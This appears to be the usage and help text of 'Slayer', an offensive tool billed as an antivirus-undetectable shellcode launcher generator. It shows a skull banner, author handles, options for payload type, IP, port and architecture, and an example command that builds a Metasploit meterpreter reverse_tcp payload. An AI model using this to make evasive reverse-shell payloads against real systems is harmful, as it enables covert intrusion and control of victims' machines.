 uu$$$$$$$$$$$uu
uu$$$$$$$$$$$$$$$$$uu
u$$$$$$$$$$$$$$$$$$$$$u
u$$$$$$$$$$$$$$$$$$$$$$$u
u$$$$$$$$$$$$$$$$$$$$$$$$$u
u$$$$$$$$$$$$$$$$$$$$$$$$$u
u$$$$$$"   "$$$"   "$$$$$$u
"$$$$"      u$u       $$$$"
$$$u       u$u       u$$$
$$$u      u$$$u      u$$$
"$$$$uu$$$   $$$uu$$$$"
"$$$$$$$"   "$$$$$$$"
u$$$$$$$u$$$$$$$u
u$"$"$"$"$"$"$u
uuu        $$u$ $ $ $ $u$$       uuu
u$$$$        $$$$$u$u$u$$$       u$$$$
$$$$$uu      "$$$$$$$$$"     uu$$$$$$
u$$$$$$$$$$$uu    """""    uuuu$$$$$$$$$$
$$$$"""$$$$$$$$$$uuu   uu$$$$$$$$$"""$$$"
"""      ""$$$$$$$$$$$uu ""$"""
uuuu ""$$$$$$$$$$uuu
u$$$uuu$$$$$$$$$uu ""$$$$$$$$$$$uuu$$$
$$$$$$$$$$""""           ""$$$$$$$$$$$"
"$$$$$"                      ""$$$$""
$$$"                         $$$$"
Mert Umut : @twitter.com/whoismept
Mert Daş  : @twitter.com/merterpreter
Additional options: -t for payload, -a for architecture, -p for port number, -i for IP address
usage: slayer.py -t payload type -i IP address -p port number -a architecture
Example: slayer.py -P windows/x64/meterpreter/reverse_tcp -i eth0 interface -p 4444 -a x64
Slayer: AV undetectable shellcode launcher generator
optional arguments:
-h, --help            show this help message and exit
-t TYPE, --type TYPE  Define connection type eg. reverse_tcp, reverse_https, reverse_http
-i IP, --ip IP        IP address for payload
-p PORT, --port PORT  Port for payload
-a ARCH, --arch ARCH  Architecture for payload